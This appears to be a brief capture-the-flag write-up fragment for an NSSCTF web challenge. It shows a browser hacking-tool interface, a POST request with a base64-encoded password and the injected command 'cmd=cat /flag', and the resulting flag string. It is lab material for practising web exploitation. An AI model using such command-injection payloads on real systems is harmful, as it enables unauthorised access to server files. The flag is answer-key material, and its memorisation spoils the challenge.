 Load URL
http://node4.anna.nssctf.cn:28434/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
Post data
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag
此网络可能需要您登录才能使用互联网。 显示登录页
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{47a6509c-e78e-472c-b4a4-aa333b0f6580}